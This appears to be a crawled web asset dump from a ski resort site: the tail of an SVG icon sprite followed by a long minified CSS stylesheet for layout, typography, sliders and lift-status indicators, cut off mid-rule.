        <path data-name="Tracciato 322" d="M128 200c11.99-2.55 44.33-20.782 63.713-54.354s14.609-60.379 10.822-72.038a7.992 7.992 0 00-9.272-5.353 77.437 77.437 0 00-31.356 15.135"/>
        <path data-name="Tracciato 323" d="M94.093 83.389a77.437 77.437 0 00-31.356-15.134 7.992 7.992 0 00-9.272 5.353c-3.787 11.659-8.561 38.466 10.822 72.038S116.01 197.45 128 200"/>
    </g>
</symbol><symbol id="icon-wifi" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 305" d="M92.92 166.062a50.777 50.777 0 0170.145 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 306" d="M58.979 132.121a98.754 98.754 0 01138.027 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 307" d="M25.064 98.18a146.682 146.682 0 01205.857 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 152" cx="12" cy="12" r="12" transform="translate(116 188)"/>
    </g>
</symbol><symbol id="icon-wind-medium" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M129.484 176.329A24 24 0 10152 144H40"/>
        <path data-name="Tracciato 236" d="M185.484 79.671A24 24 0 11208 112H32"/>
    </g>
</symbol><symbol id="icon-wind-mild" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M128 156H46.066"/>
        <path data-name="Tracciato 236" d="M163.416 91.671A24 24 0 11185.932 124H46.067"/>
    </g>
</symbol><symbol id="icon-wind-strong" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M129.484 192.329A24 24 0 10152 160H40"/>
        <path data-name="Tracciato 235" d="M97.484 63.671A24 24 0 11120 96H24"/>
        <path data-name="Tracciato 236" d="M185.484 95.671A24 24 0 11208 128H32"/>
    </g>
</symbol><symbol id="icon-wind-warning" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 337" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 108v40"/>
        <path data-name="Tracciato 875" d="M114.2 44l-88 152A16 16 0 0040 220h176a16 16 0 0013.8-24l-88-152a15.9 15.9 0 00-27.6 0z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 243" cx="12" cy="12" r="12" transform="translate(116 172)"/>
    </g>
</symbol><symbol id="icon-winter" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 153" d="M128 64v128"/>
        <path data-name="Tracciato 238" d="M104 40l24 24 24-24"/>
        <path data-name="Tracciato 239" d="M104 216l24-24 24 24"/>
        <path data-name="Linea 154" d="M72.574 96l110.851 64"/>
        <path data-name="Tracciato 240" d="M39.79 104.785L72.574 96 63.79 63.215"/>
        <path data-name="Tracciato 241" d="M192.21 192.785L183.426 160l32.784-8.785"/>
        <path data-name="Linea 155" d="M72.574 160l110.851-64"/>
        <path data-name="Tracciato 242" d="M63.79 192.785L72.574 160l-32.784-8.785"/>
        <path data-name="Tracciato 243" d="M216.21 104.785L183.426 96l8.784-32.785"/>
    </g>
</symbol><symbol id="icon-wishlist" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 539" clip-path="url(#a)">
        <path data-name="Tracciato 376" d="M128 216S28 160 28 92a52.009 52.009 0 01100-20.035h0A52.009 52.009 0 01228 92c0 68-100 124-100 124z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol></svg>
  </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cervinia.it/_nuxt/css/bb6acab.css
body_size: 24128
content:
@media print{._4-wyF{display:none!important}}.gdnpi{border-top:1px solid #727272}@media only screen and (max-width:1023px){.gdnpi .TWNYZ{display:none}}.A97by{color:hsla(0,0%,100%,.6)}.MgaUg{display:block;flex-shrink:0;width:19rem}.MgaUg img{height:auto;width:100%}@media only screen and (max-width:1023px){.sMhKA{margin:auto;max-width:30rem}}.Hfxwo{background-color:#fff;background-image:url(/assets/img/sprite-social.png);background-repeat:no-repeat;border-radius:100%;box-shadow:0 0 15px rgba(0,0,0,.07);display:block;flex-shrink:0;height:60px;text-indent:-9999px;width:60px}.wtw1x{background-position:-120px 0}._6-VXQ{background-position:-60px 0}.Bx-Y8{background-position:-180px 0}.jDkKE{background-position:-240px 0}.umS04{background-position:0 0}.KFrHq{background-position:-300px 0}.duUIM{align-items:center;display:inline-flex;height:6rem;padding:0 5rem}@media only screen and (min-width:1024px){.duUIM{height:7rem}}.duUIM.j2EOh{padding:0 3.5rem;transform:rotate(-90deg);transform-origin:0 100%}@media only screen and (max-width:767px){.duUIM.j2EOh{bottom:auto;left:50%;top:-1px;transform:translateX(-50%);transform-origin:0 0}}.duUIM.j2EOh .wyUPY{transform:rotate(180deg)}@media only screen and (max-width:767px){.duUIM.j2EOh .wyUPY{transform:scaleY(-1)}}.wyUPY{align-items:center;background-color:var(--primary);-webkit-clip-path:polygon(0 100%,14px 30px,38px 0,calc(100% - 26px) 7px,calc(100% - 13px) 35px,100% 50px,100% 100%);clip-path:polygon(0 100%,14px 30px,38px 0,calc(100% - 26px) 7px,calc(100% - 13px) 35px,100% 50px,100% 100%);color:#000;display:flex;height:100%;left:0;position:absolute;top:0;transition:-webkit-clip-path .3s ease;transition:clip-path .3s ease;transition:clip-path .3s ease,-webkit-clip-path .3s ease;white-space:nowrap;width:100%;z-index:0}.ASqx5{display:inline-block;left:50%;position:fixed;top:4rem;transform:translateX(-50%);z-index:4}@media print{.ASqx5{display:none!important}}@media only screen and (min-width:1024px){.ASqx5{left:auto;position:relative;top:auto;transform:none}}.vD8R2{padding-left:3rem;z-index:4}.vD8R2:before{background-color:var(--primary);content:"";height:1.1rem;left:0;position:absolute;top:50%;transform:translateY(-50%);width:2rem}.vD8R2 svg{stroke:#000;height:2.2rem;transform:rotate(90deg);width:2.2rem}.LtyIH .vD8R2 svg{transform:scaleY(-1) rotate(90deg)}.owMB5{left:0;padding-left:3rem;padding-top:2.5rem;pointer-events:none;top:0;width:100%}.LtyIH .owMB5{pointer-events:all}.owMB5:before{background:#f7f7f7;content:"";height:120%;left:-10%;position:absolute;top:-10%;transform:scaleY(0);transform-origin:0 0;width:120%;z-index:-1}.LtyIH .owMB5:before{transform:scaleY(1)}.owMB5 a{margin-top:.5rem;opacity:0}.LtyIH .owMB5 a{opacity:1}.main{opacity:0}html.has-scroll-smooth{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0}html.has-scroll-dragging{height:100vh;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100vw}html.has-scroll-dragging body{height:100vh;width:100vw}.has-scroll-smooth body,[data-scroll-container]{overflow:hidden}.has-scroll-smooth [data-scroll-container]{min-height:100vh}.c-scrollbar{height:100vh;opacity:0;position:absolute;right:0;top:0;transform-origin:center right;transition:transform .3s,opacity .3s;width:11px}.c-scrollbar:hover{transform:scaleX(1.45)}.c-scrollbar:hover,.has-scroll-dragging .c-scrollbar,.has-scroll-scrolling .c-scrollbar{opacity:1}.c-scrollbar_thumb{background-color:#000;border-radius:10px;cursor:grab;margin:2px;opacity:.5;position:absolute;right:0;top:0;width:7px}.has-scroll-dragging .c-scrollbar_thumb{cursor:grabbing}@keyframes LWZNj{0%{transform:translateZ(0) scale(1)}to{transform:translateZ(0) scale(1.1)}}.JDLDB{height:calc(100% - 5rem);padding-top:5rem;position:relative;width:100%}@media only screen and (min-width:1024px){.JDLDB{height:100vh;max-height:110rem;padding-top:15rem}}@media only screen and (max-width:1023px){.JDLDB.IflcG{height:100svh;margin-top:-40px}.JDLDB.IflcG .XqmsN{top:9rem}.JDLDB.IflcG .ZHmiS{height:100%}.JDLDB.IflcG .ZHmiS iframe{height:auto;left:50%;min-height:100%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.JDLDB.IflcG ._3Tuut{bottom:9rem;max-width:none;padding-top:0;position:absolute}}.JDLDB ._7ZTJn{height:100vh;left:0;position:absolute;top:0;width:100%}@media only screen and (min-width:1024px){.JDLDB ._7ZTJn{height:calc(100% - 12rem);top:12rem}}.JDLDB ._7ZTJn:before{background:transparent linear-gradient(180deg,transparent,rgba(0,0,0,.322)) 0 0 no-repeat padding-box;bottom:0;content:"";height:582px;z-index:2}.JDLDB .ZHmiS,.JDLDB ._7ZTJn:before{left:0;pointer-events:none;position:absolute;width:100%}.JDLDB .ZHmiS{height:100vh;overflow:hidden;top:0;z-index:0}.JDLDB .ZHmiS>div{height:100%;width:100%}@media only screen and (min-width:1024px){.JDLDB .ZHmiS{height:calc(100% - 12rem);top:12rem}}.JDLDB .ZHmiS iframe{height:56.25vw;left:50%;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;transform:translate(-50%,-50%);width:100vw;z-index:1}.JDLDB .ZHmiS:before{background:transparent linear-gradient(180deg,transparent,rgba(0,0,0,.322)) 0 0 no-repeat padding-box;bottom:0;content:"";height:582px;left:0;pointer-events:none;position:absolute;width:100%;z-index:2}.JDLDB .ax33x{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.JDLDB .WTWiz{height:100%;left:0;top:0;width:100%}@media only screen and (min-width:1024px){.JDLDB .WTWiz{height:100%;left:auto;position:relative;top:auto}}.JDLDB .WTWiz:before{background:transparent linear-gradient(180deg,transparent,rgba(0,0,0,.25)) 0 0 no-repeat padding-box;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.JDLDB .WTWiz img{backface-visibility:hidden;display:block;transform-style:preserve-3d}.JDLDB .WTWiz.mu\+PF img{animation-duration:8s;animation-fill-mode:forwards;animation-name:LWZNj;animation-timing-function:linear}.oWcd4 .JDLDB .WTWiz.swiper-slide-active img{animation-play-state:paused}.JDLDB ._3Tuut{line-height:1.1;max-width:50rem;padding-top:30vh;position:relative;z-index:3}@media only screen and (max-width:1023px){.JDLDB ._3Tuut br{display:none}}@media only screen and (min-width:1024px){.JDLDB ._3Tuut{bottom:4rem;max-width:none;padding-top:0;position:absolute}}.JDLDB .V\+P7z{max-width:37.5rem;position:relative;z-index:2}@media only screen and (min-width:1024px){.JDLDB .V\+P7z{bottom:4rem;max-width:none;position:absolute;right:0}}.bUb7t{bottom:0;display:block;left:0;opacity:0;pointer-events:none;position:absolute;transition:opacity .6s cubic-bezier(.215,.61,.355,1),transform .6s cubic-bezier(.215,.61,.355,1);width:100%}.bUb7t>div{box-shadow:0 0 46px rgba(0,0,0,.15)}@media only screen and (min-width:1024px){.bUb7t{width:32rem}}.bUb7t:first-of-type{bottom:auto;left:auto;position:relative}.bUb7t.jcyD9{opacity:1;pointer-events:all}.bUb7t h3{line-height:1.2}.E2B2L{height:15rem}.VFRo7{bottom:3rem;left:0;position:absolute}.IdcgK{display:block;letter-spacing:1.3px;position:relative}@media only screen and (min-width:1024px){.IdcgK{bottom:-20px;left:-50px;position:absolute;text-align:left;transform:rotate(-90deg);transform-origin:0 0;width:200px}}.mob70{position:absolute;right:2rem;top:0;z-index:2}@media only screen and (max-width:1023px){.mob70{display:flex}}@media only screen and (min-width:1024px){.mob70{left:-50px;right:auto}}.mob70 .swiper-pagination-bullet{background-color:transparent;border:2px solid #fff;border-radius:100%;cursor:pointer;display:block;height:1rem;margin-bottom:1rem;width:1rem}@media only screen and (max-width:1023px){.mob70 .swiper-pagination-bullet{margin-bottom:0;margin-left:1rem}}.mob70 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fff;pointer-events:none}.pfY7X{background-color:#ff3100;color:#fff;left:0;position:absolute;text-align:center;top:max(25rem,min(35vh,35rem));width:14.6rem;z-index:3}@media only screen and (max-width:1023px){.pfY7X{display:flex;justify-content:center;top:11rem}}.pfY7X svg{stroke:#fff;fill:#fff;height:2.5rem;width:2.5rem}@media only screen and (max-width:1023px){.pfY7X svg{height:2rem;margin-right:1rem;width:2rem}}.Xkmlk{left:50%;padding:2rem;top:5rem;transform:translateX(-50%);width:100%;z-index:4}@media only screen and (min-width:1024px){.Xkmlk{max-width:84rem;padding:2rem 4rem 3rem;top:18rem}}.Xkmlk button{right:1rem;top:.5rem;z-index:10}.Xkmlk .bnGsU{height:5rem;width:5rem}.Xkmlk .swiper-container{position:static}.Xkmlk .quick-news-bullets{bottom:auto;left:50%!important;position:absolute;top:2.7rem!important;transform:translateX(-50%)}@media only screen and (max-width:1023px){.Xkmlk .quick-news-bullets{left:2rem!important;transform:none;width:auto!important}}.Xkmlk .quick-news-bullets .swiper-pagination-bullet{border:1px solid #fff;margin-right:.8rem;opacity:1;transition:background .3s ease-in-out}.Xkmlk .quick-news-bullets .swiper-pagination-bullet:last-child{margin-right:0}.Xkmlk .quick-news-bullets .swiper-pagination-bullet-active{background-color:#fff}@media only screen and (max-width:1023px){.Xkmlk .swiper-slide{font-size:1.4rem}.Xkmlk .swiper-container{margin-left:auto;margin-right:auto;max-width:54rem}.Xkmlk .w8Xxt{font-size:1.8rem;text-align:center}}.vPGdd{flex-shrink:0;height:2.2rem;pointer-events:none;width:2.2rem}.vPGdd.MUA0K{align-items:center;border:1px solid var(--primary);border-radius:100%;display:flex;height:5rem;justify-content:center;position:relative;width:5rem}.vPGdd.MUA0K ._4FODG{height:2.2rem;width:2.2rem}@media only screen and (min-width:1024px){.vPGdd.MUA0K{height:6rem;width:6rem}}.vPGdd.\-73PK{align-items:center;border-radius:100%;display:flex;height:5rem;justify-content:center;position:relative;width:5rem}.vPGdd.\-73PK ._4FODG{height:2.2rem;width:2.2rem}@media only screen and (min-width:1024px){.vPGdd.\-73PK{height:5rem;width:5rem}}.vPGdd.Wt6KP{align-items:center;background-color:#fff;border-radius:100%;box-shadow:0 0 15px rgba(0,0,0,.07);display:flex;height:5rem;justify-content:center;position:relative;width:5rem}.vPGdd.Wt6KP ._4FODG{height:2.2rem;width:2.2rem}@media only screen and (min-width:1024px){.vPGdd.Wt6KP{height:6rem;width:6rem}}.vPGdd.LeUCT{height:6rem;width:7.3rem}@media only screen and (min-width:1024px){.vPGdd.LeUCT{height:7.2rem;width:8.7rem}}.vPGdd.LeUCT ._4FODG{height:2.2rem;left:50%;position:absolute;top:50%;width:2.2rem}.vPGdd.LeUCT ._5SIEQ,.vPGdd.MDL-S{height:100%;width:100%}.vPGdd.MDL-S{position:relative}.vPGdd.MDL-S ._4FODG{height:6rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:6rem;z-index:1}.vPGdd.MDL-S ._4FODG.btmKF{transform:translate(-50%,-50%) scaleX(-1)}.vPGdd.MDL-S .pT0bL{height:100%;width:100%}.vPGdd.MDL-S .pT0bL.YlDeD{transform:scaleY(-1);z-index:-1}.vPGdd.MDL-S .pT0bL._45PXO{transform:scaleX(-1);z-index:-1}.vPGdd.MDL-S .pT0bL._45PXO.YlDeD{transform:scale(-1);z-index:-1}._4FODG{stroke:#000;height:100%;width:100%}._4FODG.btmKF{transform:scaleX(-1)}.Jv9LG{font-family:firs-regular,sans-serif;font-weight:400}._12LTx{font-family:firs-medium,sans-serif}._12LTx,.ebc-z{font-weight:400}.ebc-z{font-family:firs-demibold,sans-serif}.fJZki{font-family:firs-bold,sans-serif;font-weight:400}.p3K1r{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.p3K1r{font-size:6.25vw}}@media only screen and (min-width:1920px){.p3K1r{font-size:120px}}.e-mJ8{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.e-mJ8{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.e-mJ8{font-size:70px}}.xJF7K{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.xJF7K{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.xJF7K{font-size:50px}}._0gjBa{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){._0gjBa{font-size:3.5rem}}.VpdsQ{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){.VpdsQ{font-size:3rem}}.cg5nI{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.cg5nI{font-size:2.5rem}}.s-P1J{font-size:1.8rem}@media only screen and (min-width:1024px){.s-P1J{font-size:2rem}}.s6C0R{font-size:1.6rem}@media only screen and (min-width:1024px){.s6C0R{font-size:1.8rem}}.DA2mi{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.DA2mi{font-size:1.2rem}}.RZ8De{font-size:1.6rem;line-height:1.3}._3Zj2f{font-size:1.4rem}.POksS{border-bottom:1px solid #e3e3e3}@media only screen and (max-width:767px){.POksS{border-bottom:0}.POksS>div{overflow:hidden;overflow-x:scroll;padding:0 2.5rem;white-space:nowrap;width:100vw}}._57v1e{border-right:1px solid #e3e3e3;width:25%}@media only screen and (max-width:767px){._57v1e{border-bottom:1px solid #e3e3e3;flex-shrink:0;width:auto}}._57v1e:last-child{border-right:0}@media only screen and (max-width:1023px){.SBMhl{flex-wrap:nowrap;justify-content:center;padding-left:2rem}}@media only screen and (max-width:599px){.SBMhl{padding-left:0}}@media only screen and (max-width:1023px){.CyBEa{flex-shrink:0;width:33.3333333333%}}.yiPDg{border:2px solid var(--primary);border-radius:100%;flex-shrink:0;height:12rem;width:12rem}@media only screen and (min-width:1024px){.yiPDg{height:16rem;width:16rem}}.yiPDg .yo8mM{height:3rem;width:3rem}@media only screen and (min-width:1024px){.yiPDg .yo8mM{height:5rem;width:5rem}}.yiPDg.xmuEd .vv1Cd:before{left:50%}.vv1Cd{margin-top:.5rem}.vv1Cd:before{background:#727272;content:"";display:block;height:2px;left:50%;position:absolute;top:54%;transform:translate(-50%,-50%) rotate(-45deg);width:3rem}.vv1Cd span:last-child{margin-top:2.5rem}.vv1Cd.TzOjR:before{display:none}.vv1Cd.TzOjR span:last-child{margin-top:0}.kG-4D{display:inline-block!important;font-size:10px!important;margin-top:0!important;vertical-align:top!important}.DSDLp,.tv9qo{fill:#ff3100;stroke:#ff3100;height:2rem;left:100%;top:-1.5rem;width:2rem}@media only screen and (min-width:1024px){.DSDLp,.tv9qo{height:2.5rem;left:auto;right:0;top:-2.5rem;width:2.5rem}}.tv9qo{top:auto}.K179U{font-family:firs-demibold}._4kdII{max-width:30rem}@media only screen and (min-width:1024px){._4kdII{width:23.4375vw}}@media only screen and (min-width:1920px){._4kdII{width:450px}}@media only screen and (min-width:1024px){._4kdII{flex-shrink:0}}.\-8KdZ{border-radius:100%;display:block;height:10px;margin:auto;width:10px}.SuU\+x{font-size:1.4rem;height:6rem;max-width:38rem}@media only screen and (min-width:1024px){.SuU\+x{width:20.8333333333vw}}@media only screen and (min-width:1920px){.SuU\+x{width:400px}}@media only screen and (min-width:1366px){.SuU\+x{min-width:33rem}}@media only screen and (max-width:1365px){.SuU\+x{flex-shrink:0;width:31rem}}@media only screen and (max-width:767px){.SuU\+x{margin-left:2.4rem;margin-top:3rem;width:30rem}}.SuU\+x .\-8KdZ{margin-left:0;margin-right:0}.SuU\+x .impianto-status-F{background:#db0000}.SuU\+x .impianto-status-P{background:#f8bc2f}.SuU\+x .impianto-status-O{background:#00cb17}.SuU\+x .impianto-status-HP{background:#000}.TjyH-{padding:1.4rem 1.5rem 1.4rem 4rem;text-align:left;width:100%}@media only screen and (min-width:1024px){.TjyH-{padding:1.8rem 1.5rem 1.8rem 4rem}}@media only screen and (min-width:1366px){.TjyH-{padding:1.8rem 2rem 1.8rem 5rem}}.TjyH- .hFct5{left:0;position:absolute!important;top:0;transform:translateX(-50%)}.TjyH- span{text-transform:capitalize}.ToJrO{margin-bottom:1rem}.ToJrO:last-child{margin-bottom:0}.KSJKs{line-height:1.1;text-transform:capitalize}.elBFp{position:absolute!important;right:.5rem;top:50%;transform:translateY(-50%) rotate(90deg)}@media only screen and (min-width:1366px){.elBFp{right:1rem}}.c2-Ik{left:0;position:absolute;top:5rem;width:100%}@media only screen and (min-width:1024px){.c2-Ik{top:6.1rem}}.lnTYU{background-color:#fff;box-shadow:0 3px 46px rgba(0,0,0,.05);overflow:hidden}.-dHfh{height:20rem;min-height:18rem}@media only screen and (min-width:1024px){.-dHfh{height:10.4166666667vw}}@media only screen and (min-width:1920px){.-dHfh{height:200px}}@media only screen and (min-width:1366px){.-dHfh{min-height:15rem}}._3rjnE{bottom:2rem;cursor:pointer;right:3rem}@media only screen and (min-width:1025px){._3rjnE:hover .p60zl{opacity:1}._3rjnE:hover .p60zl span:first-child{transform:translateX(0)}._3rjnE:hover .QY5SN{opacity:0}}.QY5SN{background-color:#000;opacity:1;transition:opacity .4s cubic-bezier(.43,.195,.02,1)}._5UMcY{background-color:var(--primary)}._5UMcY svg{transform:rotate(-45deg)}.p60zl{bottom:0;opacity:0;right:0;transition:opacity .4s cubic-bezier(.43,.195,.02,1)}.p60zl span:first-child{transform:translate3d(100%,0,0);transition:transform .4s cubic-bezier(.43,.195,.02,1)}.TGV\+t,.TGV\+t .Myyia{position:relative}.TGV\+t .Myyia{height:46rem}@media only screen and (min-width:1024px){.TGV\+t .Myyia{height:31.25vw}}@media only screen and (min-width:1920px){.TGV\+t .Myyia{height:600px}}@media only screen and (min-width:1024px){.TGV\+t .Myyia{min-height:40rem}.TGV\+t .Myyia:nth-child(2){margin-top:4rem}.TGV\+t .Myyia:last-child{margin-top:8rem}}.TGV\+t .j4KM2{background-color:var(--primary);display:flex;justify-content:center;position:relative;text-align:center}@media only screen and (max-width:1023px){.TGV\+t .j4KM2{margin-left:auto;margin-right:auto}}.TGV\+t .j4KM2:before{background-color:var(--primary);border-radius:100%;content:"";display:none;height:16rem;left:50%;position:absolute;top:40%;transform:scale(1);transform:translate(-50%,-50%);transition:transform .4s cubic-bezier(.43,.195,.02,1);width:16rem;z-index:-1}@media only screen and (min-width:1024px){.TGV\+t .j4KM2:before{display:block}}@media only screen and (min-width:1025px){.TGV\+t .j4KM2:hover:before{transform:translate(-50%,-50%) scale(1.1)}}@media only screen and (min-width:1024px){.TGV\+t .j4KM2{flex-direction:column;justify-content:center;left:0;position:absolute;top:15%;transform:translateX(-50%);z-index:9}}@media only screen and (min-width:1366px){.TGV\+t .j4KM2{top:25%}}.TGV\+t .HSgYW{line-height:1.1}.TGV\+t .CmM3w{height:2.6rem;width:2.6rem}.fOR-4{z-index:0}.fOR-4,.fOR-4:before{bottom:0;left:0;width:100%}.fOR-4:before{background:transparent linear-gradient(180deg,transparent,#000) 0 0 no-repeat padding-box;content:"";height:37rem;position:absolute;z-index:-1}.NqQVH{position:relative}.NqQVH:before{background-image:url(/assets/img/skirama-decorator.svg);background-position:50%;background-repeat:no-repeat;background-size:39rem;content:"";display:block;height:21.8rem;left:-5rem;position:absolute;top:6rem;width:39rem}@media only screen and (min-width:1024px){.NqQVH:before{background-size:87rem;height:50rem;top:0;width:87rem}}.Omhqs{height:35rem;width:auto}.qs8G1{height:80rem;overflow:hidden;position:relative;width:100%}@media only screen and (max-width:1023px){.qs8G1{height:32rem}}.oDwKX{max-width:100%}.d0BVt{font-family:firs-regular,sans-serif;font-weight:400}.XAT17{font-family:firs-medium,sans-serif}.XAT17,.jCQgX{font-weight:400}.jCQgX{font-family:firs-demibold,sans-serif}.lDM2o{font-family:firs-bold,sans-serif;font-weight:400}.Wi7xV{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.Wi7xV{font-size:6.25vw}}@media only screen and (min-width:1920px){.Wi7xV{font-size:120px}}.VeeaI{font-size:4.5rem;line-height:1.1}@media only screen and (min-width:1024px){.VeeaI{font-size:4.6875vw}}@media only screen and (min-width:1920px){.VeeaI{font-size:90px}}.qQSe5{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.qQSe5{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.qQSe5{font-size:70px}}._8bZ\+S{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){._8bZ\+S{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){._8bZ\+S{font-size:50px}}._1Ip2c{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){._1Ip2c{font-size:3.5rem}}.yFGdz{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){.yFGdz{font-size:3rem}}.KrCoM{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.KrCoM{font-size:2.5rem}}.hx1fm{font-size:1.8rem}@media only screen and (min-width:1024px){.hx1fm{font-size:2rem}}.QfftF .ZdU2l>div:first-child input,.c-CE8{font-size:1.6rem}@media only screen and (min-width:1024px){.QfftF .ZdU2l>div:first-child input,.c-CE8{font-size:1.8rem}}.neUXo{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.neUXo{font-size:1.2rem}}.dxlOq{font-size:1.6rem;line-height:1.3}.vRgKi{font-size:max(1.2rem,min(.8333333333vw,1.6rem))}@media only screen and (max-width:1023px){.vRgKi{font-size:1.1rem}}.QfftF .ZdU2l .day,.QfftF .ZdU2l .day-header,.QfftF .ZdU2l .day__month_btn,.vkvFe{font-size:1.4rem}._87YzW{-webkit-text-decoration:underline;text-decoration:underline}.QfftF{max-width:50rem;width:100%}@media only screen and (min-width:1024px){.QfftF{max-width:130rem}}@media only screen and (max-width:1023px){.QfftF h3{text-align:center;text-transform:uppercase}}.QfftF .ZdU2l>div:first-child{background:#f7f7f7;position:relative}.QfftF .ZdU2l>div:first-child input{background:transparent;border:0;color:#000;cursor:pointer;font-family:firs-medium;padding:1.5rem 2.5rem;text-transform:uppercase;width:100%}.QfftF .ZdU2l>div:first-child input::-moz-placeholder{color:#000}.QfftF .ZdU2l>div:first-child input::placeholder{color:#000}.QfftF .ZdU2l .kpLAe{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.QfftF .day.hFvg7{background:var(--primary)}.QfftF .day:hover{border-color:var(--secondary)!important}.mBDHc{display:block;margin-left:auto;margin-right:auto;max-width:24rem;width:auto!important}@media only screen and (min-width:1024px){.mBDHc{margin-left:auto;margin-right:-2.5rem;max-width:29rem}.LpEIP{margin-left:-16px!important;min-width:60rem}}.ZDZXg{display:block;position:relative;width:100%;z-index:3}.Yw\+TI{background:#f7f7f7;padding:1.5rem 2.5rem;width:100%;z-index:4}.Yw\+TI.M3o6w{background:transparent}.Yw\+TI svg{stroke:var(--secondary);height:2.2rem;transform:rotate(90deg);width:2.2rem}._4QHNv .Yw\+TI svg{transform:scaleY(-1) rotate(90deg)}.my5FH{left:0;padding:6rem 2.5rem 0;pointer-events:none;top:0;width:100%}._4QHNv .my5FH{pointer-events:all}.my5FH:before{background:#f7f7f7;content:"";height:100%;left:0;position:absolute;top:0;transform:scaleY(0);transform-origin:0 0;width:100%;z-index:-1}._4QHNv .my5FH:before{transform:scaleY(1)}.my5FH button{display:block;margin-bottom:1rem;opacity:0;text-align:left;width:100%}.my5FH button.rUR62{display:none}._4QHNv .my5FH button{opacity:1}._1C2Mt{padding-top:23rem}._7fA1S{background-position:50%;background-repeat:no-repeat;background-size:cover;height:90%;z-index:0}._7fA1S,._7fA1S:before{left:0;position:absolute;top:0;width:100%}._7fA1S:before{background:#000;content:"";height:100%;opacity:.1}.HWHkA{margin-top:10rem}@media only screen and (min-width:1024px){.HWHkA{width:80rem}}@media only screen and (min-width:1366px){.HWHkA{width:124rem}}.jQW7D{position:absolute;right:-8.6rem;top:50%;transform:translateY(-50%);z-index:9999}@media only screen and (min-width:1366px){.jQW7D{right:-9.6rem}}.lKiFe,.sdSw9{display:block;height:8.6rem;width:8.6rem}@media only screen and (min-width:1366px){.lKiFe,.sdSw9{height:9.6rem;width:9.6rem}}.lKiFe.swiper-button-lock,.sdSw9.swiper-button-lock{display:none}.lKiFe svg,.sdSw9 svg{height:100%;pointer-events:none;width:100%}._3NUKM{background-color:#fff;box-shadow:0 3px 46px rgba(0,0,0,.05);height:auto;position:relative;width:100%;z-index:2}@media only screen and (min-width:768px){._3NUKM{width:100%}}.DsYzr{flex-shrink:0;width:100%}@media only screen and (min-width:768px){.DsYzr{min-height:26rem;width:23rem}}@media only screen and (min-width:1024px){.DsYzr{width:8rem}}@media only screen and (min-width:1366px){.DsYzr{width:14.6rem}}.qmuoA{bottom:-10px;left:6.7rem;text-align:center}@media only screen and (max-width:767px){.qmuoA{bottom:auto;top:-1px}}._9XRgf{backface-visibility:hidden;height:64px;left:0;top:50%;transform:translateY(-45%) scale(-1);transform-origin:50% 50%;transform-style:preserve-3d;width:100%;z-index:-1}._9XRgf .MORM\+{height:100%;width:100%}._9XRgf .NbhOR{flex-shrink:0;height:64px;width:29px}._9XRgf .rlLTM{height:64px;margin-left:-2px;margin-top:-2px;width:20px}._1quOB{background-color:#fff;box-shadow:0 3px 46px rgba(0,0,0,.05)}.CRza7{bottom:0;left:30}.nmDwt{height:110vh;max-height:60rem;z-index:1}@media only screen and (min-width:1024px){.nmDwt{max-height:80rem}}.nmDwt figure{opacity:1}._9jA1-{border-radius:100%;height:12rem;width:12rem}@media only screen and (min-width:1024px){._9jA1-{height:20rem;width:20rem}}.F-TJs:before{content:"";height:100%;position:absolute;width:100%;z-index:0}.F-TJs:before,.ar1Kb{background:rgba(0,0,0,.3);left:0;top:0}.ar1Kb{opacity:0;pointer-events:none;z-index:-1}.ar1Kb.vNyKj{opacity:1;pointer-events:auto;z-index:9999}.rXUlJ{height:0;overflow:hidden;padding-bottom:56.25%}.rXUlJ figure,.rXUlJ 